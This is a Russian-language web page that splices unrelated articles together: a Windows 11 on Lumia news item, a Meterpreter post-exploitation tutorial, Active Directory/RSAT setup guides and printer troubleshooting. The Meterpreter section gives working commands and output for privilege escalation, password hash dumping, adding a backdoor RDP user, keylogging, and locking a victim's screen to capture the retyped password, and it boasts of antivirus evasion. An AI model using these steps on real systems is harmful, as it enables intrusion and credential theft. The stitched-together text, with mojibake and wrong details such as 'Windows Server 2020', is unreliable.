- Windows 11 запустили на старой «нокии»
- Секреты Meterpreter Payload
- Средства удаленного администрирования Active Directory в Windows 10
- Версии Windows 10
- Как включить службы Active Directory в Windows 10?
- Установите RSAT для версий 1809 и выше
- Подключение оснастки ADUC к AD через компьютер не присоединенный к домену
- Установите RSAT для версий 1803 и ниже
- Устанавливаем роль
- Поиск проблемы
- How to Install Active Directory Users and Computers in Windows 10?
- Installing ADUC in Windows 10 Version 1803 and Below
- Для чего вы можете использовать Active Directory — пользователи и компьютеры?
- Повышаем сервер до контроллера домена
- Автоматическая очистка DNS сервера Active Directory
- Способы создания компьютера в AD.
- Создание компьютеров при помощи оснастки «Active Directory – пользователи и компьютеры».
- Создание учетной записи компьютера с помощью команды DSADD.
- Создание объекта Компьютер с помощью Ldifde (ссылка на подробную информацию) и Csvde (ссылка на подробную информацию).
- Администрирование учетной записи компьютеров в Active Directory.
- Я очень надеюсь, моя статья помогла Вам! Просьба поделиться ссылкой с друзьями:
- Проверка сети
- Обновление офисного пакета и операционной системы
Windows 11 запустили на старой «нокии»
Несколько дней назад компания Microsoft выпустила тестовую сборку Windows 11, с которой может поэкспериментировать любой желающий. Этой возможностью воспользовался французский программист Гюстав Монсе, сумевший ради интереса «завести» новую операционку на смартфоне Lumia 950 XL 6-летней давности.
Официально Windows 11 предназначена для ноутбуков и планшетов, однако энтузиаст показал, что интерфейс ОС вполне неплохо масштабируется и до 5,7-дюймового экрана давно устаревшего устройства. В том числе полностью поддерживается новое меню «Пуск», все анимации, а также жесты для работы с сенсорной панелью.
Lumia 950 XL — это флагманский смартфон Microsoft с операционной системой Windows 10 Mobile, который был выпущен в 2015 году. Уже через год новинку сняли с продажи из-за недостатка приложений в экосистеме.
Аппарат использовал процессор Qualcomm Snapdragon 810, поэтому сначала Монсе скомпилировал ARM-сборку Windows 11 при помощи UUP-файлов. Благодаря этому самая современная версия ОС Microsoft работает на старом смартфоне нативно, без использования протокола удаленного рабочего стола (RDP). Кроме того, разработчик вручную перенес драйверы из Windows 10 Mobile и Windows 10 в ARM-версию, что обеспечило Windows 11 поддержкой звонков и смс.
Yes it can (for real this time, running natively, not RDP) . at least for now See this SoC is armv8.0, not 8.1, it doesn’t support atomic instructions ���� pic.twitter.com/TReBQlQZRV
Отметим, что выпуск отдельной мобильной версии Windows 11 не планируется. Согласно системным требованиям, официально новая ОС будет доступна только на компьютерах, ноутбуках и планшетах с диагональю экрана не менее 9 дюймов.
Предварительная сборка Windows 11, которую установил программист, доступна участникам программы тестирования Windows Insider. Релиз стабильной версии для всех пользователей назначен на осень, возможно, — на 20 октября. Для пользователей Windows 10 обновление будет бесплатным.
Источник
Секреты Meterpreter Payload
Что такое Meterpreter?
Meterpreter — расширенная многофункциональная начинка (Payload), которая может быть динамически расширена во время выполнения. В нормальных условиях, это означает, что это обеспечивает Вас основной оболочкой и позволяет Вам добавлять новые особенности к ней по мере необходимости.
Первым, наиболее частым действием является внедрение в процесс explorer’a. Эту возможность предоставляет команда migrate:
meterpreter > migrate 1888 #1888 — PID процесса, вывести список процессов — ps
[*] Migrating to 1888.
[*] Migration completed successfully.
Далее, как правило, выполняется повышение привилегий до системных. Для этого существует команда getsystem, использующая уязвимость, которая была обнаружена во всех версиях Windows, начиная с версии 3.1:
meterpreter > getsystem
. got system (via technique 1).
Сбор информации
Следующим действием, после подключения к машине, является сбор информации, meterpreter эту процедуру упростил, благодаря наличию скрипта winenum:
meterpreter > run winenum
[*] Running Windows Local Enumerion Meterpreter Script
[*] New session on 192.168.ххх.ххх:1197.
[*] Saving general report to /root/.msf4/logs/scripts/winenum/MICROSOF-30B51A_20111024.0931/MICROSOF-30B51A_20111024.0931.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/MICROSOF-30B51A_20111024.0931
[*] Checking if MICROSOF-30B51A is a Virtual Machine .
[*] UAC is Disabled
[*] Running Command List .
[*] running command net view
[*] running command netstat -ns
[*] running command net accounts
[*] running command netstat -vb
[*] running command route print
[*] running command netstat -nao
[*] running command ipconfig /all
[*] running command arp -a
[*] running command cmd.exe /c set
[*] running command ipconfig /displaydns
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net group administrators
[*] running command net view /domain
[*] running command net localgroup administrators
[*] running command net localgroup
[*] running command net user
[*] running command net group
[*] running command net session
[*] running command net share
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER /Z
[*] Running WMIC Commands .
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic netclient list brief
[*] running command wmic share get name,path
[*] running command wmic logicaldisk get description,filesystem,name,size
[*] running command wmic volume list brief
[*] running command wmic netuse get name,username,connectiontype,localname
[*] running command wmic service list brief
[*] running command wmic group list
[*] running command wmic useraccount list
[*] running command wmic qfe
[*] running command wmic product get name,version
[*] running command wmic rdtoggle list
[*] running command wmic startup list full
[*] Extracting software list from registry
[*] Dumping password hashes.
[*] Getting Tokens.
[*] All tokens have been processed
[*] Done!
Мы получаем хэш паролей, настройки системы, список пользователей и многое другое.
Есть и еще один скрипт, который собирает более обширную информацию, включая дамп системного реестра, однако иногда с ним возникают проблемы, поэтому приводить его я не буду. Называется этот скрипт — scraper.
Удаленный рабочий стол
Интересным для нас, является получение доступа к удаленному рабочему столу. Остановимся на этом вопросе подробнее, так как все средства для этого у нас есть. Скрипт, выполняющий все настройки подключения называется getgui. Для того, чтобы активировать использование протокола RDP на удаленной машине используется параметр -e:
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20111024.1517.rc
Далее нам потребуется добавить нового пользователя:
meterpreter > run getgui -u NAME -p PASSWORD
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: NAME with Password: PASSWORD
[*] Adding User: NAME to local group ‘������������ ���������� �������� �����’
[*] Adding User: NAME to local group ‘��������������’
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20111024.1642.rc
Где NAME — имя пользователя, PASSWORD — пароль.
Получить шелл
Если нужно получить шелл на удаленной машине, выполняется одноименная команда shell. Либо вручную запустить cmd.
Операции с оборудованием
Если вам нужно отключить клавиатуру или мышь, используется команда uictl. Принимает она следующие параметры:
uictl [enable/disable] Rdp ������ ��� ������
Enable — включает; disable — отключает.
meterpreter > uictl disable mouse #Отключаем мышь
Disabling mouse.
meterpreter > uictl enable mouse #Включаем мышь
Enabling mouse.
meterpreter > uictl disable keyboard #Отключаем клавиатуру
Disabling keyboard.
meterpreter > uictl enable keyboard #Включаем мышь
Enabling keyboard.
Кейлогер
Встроенных кейлогера аж два. Один — просто набор команд: keyscan_start — запускает кейлогер; keyscan_dump — выводит полученный результат; keyscan_stop — останавливает работу кейлогера.
Есть также скрипт под названием keylogrecorder. Он более эффективен чем keyscan, и более того, записывает результат в лог:
meterpreter > bgrun keylogrecorder
[*] Executed Meterpreter with Job ID 2
meterpreter > [*] Starting the keystroke sniffer.
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога
[*] Recording
meterpreter > bgkill 2 #отключаем кейлогер
[*] Killing background job 2.
Meterpreter также предоставляет выполнение сценариев Ruby. Например, мы можем вывести окно с сообщением (MessageBox) или заблокировать рабочую станцию. Для этого нужно сначала подключить railgun:
meterpreter > irb
> client.core.use(«railgun»)
=> true
Затем, чтобы заблокировать рабочую станцию:
> client.railgun.user32.LockWorkstation() #блокируем
=> <«GetLastError» =>0. «return» => true> #все в порядке
Это часто используется, чтобы получить пароль пользователя в связке с кейлогером:
meterpreter > bgrun keylogrecorder #запускаем кейлогер
[*] Executed Meterpreter with Job ID 2
meterpreter > [*] Starting the keystroke sniffer.
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.2.27_20111024.4455.txt #адрес лога
[*] Recording
meterpreter > irb
> client.core.use(«railgun») #подключаем railgun
=> true
> client.railgun.user32.LockWorkstation() #блокируем рабочую станцию
=> <«GetLastError» =>0. «return» => true>
Пользователь, сославшись на глючность винды введет пароль, и мы увидим его в логе кейлогера.
Вывести диалог с сообщением также просто:
> client.railgun.user32.MessageBoxA(0, «Текст сообщения», «Заголовок», «MB_OK»)
Подробнее о выводе таких сообщений можете почитать в MSDN.
Есть еще интересная команда screenshot. С помощью нее вы можете сделать скриншот на удаленной машине. Если вы работаете под Линукс, запуск Metasploit должен быть выполнен под root, так как скриншот сохраняется в папку msf3.
Если вам нужно выключить или перезагрузить машину, для этого есть одноименные команды shutdown и reboot. Если shutdown или reboot не сработал, такое бывает, убейте процесс lsass.exe, тогда система все равно перезагрузится через минуту:
meterpreter > kill 866 #866 — PID процесса, используйте ps, чтобы узнать идентификатор
Рассмотрим еще один момент. Я тестровал Meterpreter на машинах с разными антивирусами и фаерволами, в частности Outpost, Dr. Web и KIS. Проводилась полная проверка, включались режимы повышенной защищенности, но несмотря на это meterpreter так и остался незамеченным.
Источник
Средства удаленного администрирования Active Directory в Windows 10
Windows 10 — это гораздо больше, чем простая ОС, созданная для домашних компьютеров. Несмотря на то, что он может работать исключительно хорошо в этой роли, его выпуски Enterprise и Professional являются полноценными наборами управления предприятием.
Чтобы задействовать всю мощь Window 10 и начать удаленное управление другими компьютерами в сети, вам потребуется использовать функцию «Active Directory — пользователи и компьютеры» (ADUC). Давайте покопаемся и посмотрим, как это включить.
Версии Windows 10
Чтобы включить Active Directory-пользователи и компьютеры на ПК с Windows 10, сначала необходимо установить RSAT — средства удаленного администрирования сервера. Если вы используете более старую версию Windows 10, то есть 1803 или ниже, вам нужно будет загрузить файлы RSAT из центра загрузки Microsoft.
С другой стороны, во всех версиях Windows 10, начиная с выпуска 10 октября 2020 года, RSAT включен как «Функция по требованию». Вам не нужно загружать инструменты, а только устанавливать и включать их. Обратите внимание, что только выпуски Enterprise и Professional поддерживают RSAT и Active Directory.










Как включить службы Active Directory в Windows 10?
Остается активировать необходимую функцию RSAT.
- Правой кнопкой на Start и выберите Control Panel
- Выберите Programs and Features
- На левой панели нажмите Turn Windows features on or off
- Разверните Remote Server Administration Tools-> Role Administration Tools -> AD DS and AD LDS Tools
- Выберите AD DS Tools и нажмите OK.
Однако вы можете установить функцию AD из командной строки только с помощью этих трех команд:
Установите RSAT для версий 1809 и выше
Выполните следующие действия, чтобы включить RSAT в Windows 10.
- Щелкните правой кнопкой мыши значок «Windows» в левом нижнем углу экрана.
- Выберите опцию «Настройки» из всплывающего меню.
- Когда откроется окно настроек, вы должны выбрать вкладку «Приложения» из списка.
- Затем нажмите на ссылку «Управление дополнительными функциями» в правой части окна настроек. Он находится в разделе «Приложения Особенности ».
- Нажмите на значок «+ Добавить функцию».










Подключение оснастки ADUC к AD через компьютер не присоединенный к домену
Основная задача подключиться к ADUC, либо к консоли MMC от имени другого пользователя.
В windows 10 c этим могут возникнуть трудности. Чтобы их решить, советую прочитать про способы запуска программ от имени другого пользователя в windows 10.
Самым тривиальным способом является зажать клавишу Shift и кликом ПКМ по сохранённому файлу консоли управления MMC вызвать меню, в котором останется только выбрать способ запуск от имени другого пользователя. Можно это сделать непосредственно с ярлыком ADUC [Панель управления] -> [Администрирование], но телодвижений будет чуть больше.
Для таких операций, соответственно необходимо добавить права в «локальные пользователи и группы» пользователю, через которого хотите открыть консоль MMC, так как компьютер находится не в домене и скептически относится к незнакомцам.
Установите RSAT для версий 1803 и ниже
Установка RSAT и включение Active Directory в более старой версии Windows 10 занимает немного больше времени. Имейте в виду, что ограничение для редакций Enterprise и Professional по-прежнему действует. Давайте посмотрим, как включить Active Directory в версиях 1803 и ниже.
- Запустите браузер вашего компьютера.
- Перейдите в Центр загрузки Microsoft и найдите Средства удаленного администрирования сервера для Windows 10.
- Нажмите кнопку «Скачать».
- Выберите последнюю версию, чтобы обеспечить максимальную совместимость.
- Нажмите кнопку «Далее» и дождитесь завершения загрузки.
- Затем нажмите клавишу «Win» на клавиатуре.
- Поиск панели управления.
- На панели управления нажмите на вкладку «Программы».
- Далее выберите «Программы и компоненты».
- Нажмите «Включить или отключить функции Windows».
Параметр «Администрирование» теперь должен появиться в меню «Пуск». Вы должны найти там все инструменты Active Directory, и вы можете использовать и изменять их через это меню.
Устанавливаем роль
RSAT или локальный сервер с GUI:

Сначала нужно добавить сервер в RSAT. Добавляется он на главной странице с помощью доменного имени или ip адреса. Убедитесь, что вы вводите логин в формате local\Administrator, иначе сервер не примет пароль.

Переходим в добавление компонентов и выбираем AD DS.

Если вы не знаете, как называется компонент системы, можно выполнить команду и получить список доступных компонентов, их зависимостей и их имена. Get-WindowsFeature

Копируем имя компонента и приступаем к установке. Install-WindowsFeature -Name AD-Domain-Services Windows Admin Center:

Переходим в «Роли и компоненты» и выбираем ADDS (Active Directory Domain Services).
И это буквально всё. Управлять Active Directory через Windows Admin Center на текущий момент невозможно. Его упоминание не более чем напоминание о том, насколько он пока что бесполезен.
Поиск проблемы
В большинстве случаев установка RSAT проходит без проблем. Однако есть две проблемы, с которыми вы можете столкнуться.
Первый — невозможность установить RSAT. Если это произойдет, убедитесь, что брандмауэр Windows включен. RSAT использует стандартный бэкэнд Windows Update и требует, чтобы брандмауэр был запущен и работал. Если он выключен, включите его и попробуйте снова установить RSAT.
Вторая проблема может возникнуть после установки. Некоторые пользователи пропускают вкладки или испытывают другие проблемы. Единственное решение проблем после установки — удалить и установить RSAT заново.
Если у вас есть проблемы с ADUC, вы должны проверить, правильно ли подключен его ярлык. Это должно привести к% SystemRoot% \ system32 \ dsa.msc. Если это не так, переустановите программу.
How to Install Active Directory Users and Computers in Windows 10?
By default, RSAT is not installed in Windows 10 (and other Windows desktop operating systems). Remote Server Administration Tools (RSAT) allows IT administrators to remotely manage roles and components on Windows Server 2020, 2020, 2012 R2, 2012, 2008 R2 from user’s workstations running Windows 10, 8.1, 8 and Windows 7. The RSAT resembles Windows Server 2003 Administration Tools Pack (adminpak.msi) that was installed on clients running Windows 2003 or Windows XP and was used for remote server management. RSAT can’t be installed on computers with the Home editions of Windows. To install RSAT, you must have Professional or Enterprise edition of Windows 10.
Depending on the Windows 10 build, the ADUC console is installed differently.
Installing ADUC in Windows 10 Version 1803 and Below
You can download the latest version of Remote Server Administration Tools for Windows 10 (Version: 1803 1.0, Date Published: 5/2/2018) using the following link .
Tip. As you can see, the RSAT package is available for the latest version of Windows 10 1803. WindowsTH-RSAT_WS_1709 and WindowsTH-RSAT_WS_1803 are used to manage Windows Server 2020 1709 and 1803 respectively. If you are using a previous version of Windows Server 2020 or Windows Server 2012 R2 / 2012/2008 R2, you need to use the WindowsTH-RSAT_WS2016 package.
Для чего вы можете использовать Active Directory — пользователи и компьютеры?
Надстройка «Active Directory — пользователи и компьютеры» может покрыть большинство задач и обязанностей администратора AD. У него есть свои ограничения — например, он не может управлять объектами групповой политики.
Но вы можете использовать его для сброса паролей, редактирования членства в группах, разблокировки пользователей и многого другого. Вот некоторые основные инструменты в вашем распоряжении, когда вы включаете ADUC на вашем компьютере.
- Active Directory Домены и трасты. С помощью этого инструмента вы можете управлять функциональными уровнями леса, UPN (основными именами пользователей), функциональными уровнями нескольких доменов. Это также позволяет управлять доверием между лесами и доменами.
- Центр администрирования Active Directory. В этом разделе ADUC вы можете управлять своей историей PowerShell, политиками паролей и корзиной AD.
- Сайты и службы Active Directory. Этот инструмент дает вам контроль и понимание сайтов и услуг. Это позволяет планировать репликацию и определять топологию AD.
Повышаем сервер до контроллера домена
А для этого создаем новый лес.
RSAT или локальный серверс GUI:

Очень рекомендуем оставлять все по умолчанию, все компоненты из коробки прекрасно работают и их не нужно трогать без особой на то необходимости.
Сначала нужно создать лес и установить пароль от него. В Powershell для паролей есть отдельный тип переменной – SecureString, он используется для безопасного хранения пароля в оперативной памяти и безопасной его передачи по сети.
$pass = Read-Host -AsSecureString Любой командлет который использует чей угодно пароль нужно вводит таким образом. Сначала записываем пароль в SecureString, а затем указываем эту переменную в командлет.

Install-ADDSForest -DomainName test.domain -SafeModeAdministratorPassword $pass Как и в установке через GUI, даже вывод в консоль один и тот же. В отличие от сервера с GUI, как установка роли, так и установка сервера в качестве контроллера домена не требует перезагрузки.
Установка контроллера с помощью RSAT занимает больше времени, чем через Powershell.
Автоматическая очистка DNS сервера Active Directory
В Active Directory не редко происходит замена одного компьютера другим, которые при этом используют один и тот же IP адрес, но имена у них разные. Как результат — на одном и том же адресе может зависнуть несколько имен. Или другой пример — определенный компьютер уже давно не активен, но все еще висит среди DNS записей. Добиться автоматизации подобного процесса можно настроив автоматическое удаление устаревших […]
Способы создания компьютера в AD.
Всем известно, после установки операционной системы, компьютер изначально включен в рабочую группу (по умолчанию в WORKGROUP). В рабочей группе каждый компьютер это независимая автономная система в которой существует база данных диспетчера безопасности учетных записей SAM (Security Accounts Manager). При входе человека на компьютер выполняется проверка наличия учетной записи в SAM и в соответствии с этими записями даются определенные права. Компьютер который введен в домен продолжает поддерживать свою базу данных SAM, но если пользователь заходит под доменной учетной записью то о проходит проверку на уже на контроллер домена, т.е. компьютер доверяет контроллеру домена идентификацию пользователя.
Ввести компьютер в домен можно различными способами, но перед тем как это делать вы должны убедиться, что данный компьютер соответствует следующим требованиям:
— у вас есть право на присоединение компьютера к домену (по умолчанию это право имеют Администраторы предприятия (Enterperise Admins), Администраторы домена ( Domain Admins), Администраторы (Administrators), Операторы Учета (Account Admins));
— объект компьютера создан в домене;
— вы должны войти в присоединяемый компьютер как локальный администратор.
У многих администраторов второй пункт может вызвать негодование, — зачем создавать компьютер в AD, если он появиться в контейнере Computers после ввода компьютера в домен. Все дело в том, что в контейнере Computers нельзя создать подразделения, но еще хуже, что к контейнеру нельзя привязать объекты групповой политики. Именно поэтому рекомендуется создать объект компьютер в необходимом подразделении, а не довольствоваться автоматически созданной учетной записью компьютера. Конечно можно переместить автоматически созданный компьютер в необходимое подразделение, но зачастую подобные вещи администраторы забывают делать.
Теперь разберем способы создания компьютера (компьютеров) в AD:
Создание компьютеров при помощи оснастки «Active Directory – пользователи и компьютеры».
Для этого способа нам понадобится запустить оснастку «Active Directory – пользователи и компьютеры», у себя на компьютере с помощью Admin Pack или на контроллере домена. Для этого необходимо нажать «Пуск- Панель управления- Система и безопасность- Администрирование- Active Directory – пользователи и компьютеры» выберите необходимое подразделение, нажмите на нем правой кнопкой мыши, в контекстном меню выберите «Создать- Компьютер«.
Впишите имя компьютера.
Создание учетной записи компьютера с помощью команды DSADD.
Общий вид команды:
dsadd computer [-desc ] [-loc ] [-memberof ] [<-s | -d >] [-u ] [-p < | *>] [-q] [<-uc | -uco | -uci>] Параметры: Значение Описание Обязательный параметр. Задает различающееся имя (DN) добавляемого компьютера. -desc Задает описание компьютера. -loc Задает размещение компьютера. -memberof Добавляет компьютер в одну или несколько групп, определяемых разделяемым пробелами списком имен DN . -s задает подключение к контроллеру домена(DC) с именем . -d задает подключение к DC в домене . По умолчанию: DC в домене входа. -u Подключение под именем . По умолчанию: имя пользователя, вошедшего в систему. Возможные варианты: имя пользователя, домен\имя пользователя, основное имя пользователя (UPN). -p Пароль пользователя . Если введена *, будет запрошен пароль. -q «Тихий» режим: весь вывод заменяется стандартным выводом.
-uc Задает форматирование ввода из канала или вывода в канал в Юникоде. -uco Задает форматирование вывода в канал или файл в Юникоде. -uci Задает форматирование ввода из канала или файла в Юникоде.
Пример использования команды Dsadd:
Dsadd computer “CN=COMP001,OU=Moscow,OU=Departments,DC=pk-help,DC=com” –desc “Компьютер отдела IT”
Создание учетной записи рабочей станции или сервера с помощью команды Netdom.
Общий вид команды Netdom:
NETDOM ADD [/Domain:домен] [/UserD:пользователь] [/PasswordD:[пароль | *]] [/Server:сервер] [/OU:путь к подразделению] [/DC] [/SecurePasswordPrompt] это имя добавляемого компьютера /Domain указывает домен, в котором требуется создать учетную запись компьютера /UserD учетная запись пользователя, используемая при подключении к домену, заданному аргументом /Domain /PasswordD пароль учетной записи пользователя, заданной аргументом /UserD. Знак * означает приглашение на ввод пароля /Server имя контроллера домена, используемого для добавления. Этот параметр нельзя использовать одновременно с параметром /OU. /OU подразделение, в котором необходимо создать учетную запись компьютера. Требуется полное различающееся доменное имя RFC 1779 для подразделения. При использовании этого аргумента необходимо работать непосредственно на контроллере указанного домена. Если этот аргумент не задан, учетная запись будет создана в подразделении по умолчанию для объектов компьютеров этого домена. /DC указывает, что требуется создать учетную запись компьютера контроллера домена. Этот параметр нельзя использовать одновременно с параметром /OU. /SecurePasswordPrompt Использовать для указания учетных данных безопасное всплывающее окно. Этот параметр следует использовать при необходимости указания учетных данных смарт-карты. Этот параметр действует только в случае задания пароля в виде *.
Создание объекта Компьютер с помощью Ldifde (ссылка на подробную информацию) и Csvde (ссылка на подробную информацию).
Администрирование учетной записи компьютеров в Active Directory.
Переименование компьютера в AD.
Запускаем командную строку и с помощью команды Netdom переименовываем компьютер в AD:
Netdom renamecomputer /Newname:
Пример: Netdom renamecomputer COMP01 /Newname: COMP02
Удаление учетных записей компьютера.
1 Удалить учетную запись компьютера с помощью оснастки «Active Directory – пользователи и компьютеры«. Запускаете оснастку «Active Directory – пользователи и компьютеры» находите необходимый компьютер нажимаете не нем правой кнопкой мыши, в контекстном меню выбираете «Удалить«, подтверждаете удаление
2 Удалить компьютер можно с помощью команды DSRM:
DSRM
DSRM CN=COMP001,OU=Moscow,OU=Departments,DC=pk-help,DC=com .
Устранение ошибки «Не удалось установить доверительных отношений между этой рабочей станцией и основным доменом».
Иногда при попыдке войти в компьютер пользователь получает сообщение «Не удалось установить доверительных отношений между этой рабочей станцией и основным доменом«. Это ошибка возникает при отказе в работе безопасного канала между машиной и контроллером домена. Что бы это устранить необходимо сбросить безопасный канал. Можно воспользоваться одним из методов:
1 Зайти оснастку «Active Directory – пользователи и компьютеры», найти проблемный компьтер, нажать на нем правой кнопкой мыши и выбрать «Переустановить учетную запись» (Reset Account). После этого компьютер следует заново присоединить к домену и перезагрузить.
2 С помощью команды Netdom:
Netdom reset /domain /User0 /Password0 без кавычек <>
Пример: Netdom reset COMP01 /domain pk-help.com /User0 Ivanov /Password ***** Перезагрузка компьютера не нужна.
3 С помощью команды Nltest:
Nltest /server: /sc_reset: \
Пример:Nltest /server:Comp01 /sc_reset:pk-help.com\ad1 Перезагрузка компьютера не нужна.
Я очень надеюсь, моя статья помогла Вам! Просьба поделиться ссылкой с друзьями:
Проверка сети
Самое простое, что могло случиться, это обычный обрыв связи компьютера или ноутбука с используемым принтером. Первым делом стоит проверить наличие питания в обоих устройств. Если с ПК понятно в этом вопросе, то для печатающего устройства должны гореть лампочки готовности. В большинстве случаев это индикатор зеленого цвета на корпусе. Обратите внимание на экран, если аппарат им оборудован, чтобы на нем не было ошибок.
Дальше стоит перейти непосредственно к проверке самой сети. Если подключение произведено в сетевую розетку через патч-корд, то попробуйте заменить последний, а также воспользоваться другой точкой входа в сеть. При использовании Wi-Hi соединения, возможны обрывы связи. Попробуйте подключиться к сети со своего смартфона и что-то скачать на телефон. Обратите внимание на скорость, она должна быть высокой, а скачивание проходить без обрывов.
Еще можно попробовать перезагрузить всю сеть выключением модема или роутера на несколько минут и перезагрузкой самого ПК и печатающего устройства.
Вспомните, не меняли ли Вы в последнее время сетевые имена компьютера или самого принтера. Если это было, то исправьте название на всех клиентах. Возможно меняли название рабочей сети или запретили сетевое обнаружение. Сейчас нужно сверить: имя ПК (назовем его главным), к которому подключен принтер, с именем на клиентах (те ПК, с которых используется устройство печати), рабочей группы и перепроверить сетевые настройки.
- На главном ПК зайдите в свойства системы через панель управления и посмотрите названия имени и рабочей группы. Потом на клиенте в разделе с принтерами посмотрите имя компьютера принтера, который используете. Наименования должны совпадать, в противном случае, исправьте.
Перейдите в панели управления в «Центр управления сетями и общим доступом» на главном «компе». Слева выберите «Изменить дополнительные параметры».

В открывшемся окне для текущего профиля включите сетевое обнаружение и общий доступ к принтерам.
Смена сетевого имени самого принтера тоже может привести к ошибке. В такой случае необходимо заново к нему подключиться.
Обновление офисного пакета и операционной системы
Обновления программ для печати, таких как «Ворд» и «Ексель» не будет лишним в нашей ситуации. А установка последних обновлений для ОС должна стать привычным делом пользователя. Но ее можно настроить и на автоматическую работу. Как показывает практика, отсутствие критических пакетов обновлений часто бывает причиной недоступности службы «Актив Директори».
- Для обновления «Microsoft Office» откройте документ Word или Excel. Перейдите в меню «Файл» и в конце найдите ярлык «Спавка», а потом нажмите на «Проверить наличие обновлений». Следуйте инструкциям мастера установки.
Для настройки обновлений самой «Виндовс» в панели управления найдите раздел «Центр обновлений». Зайдите туда и выполните поиск новых пакетов. При наличии таких произведите их инсталляцию.
Источник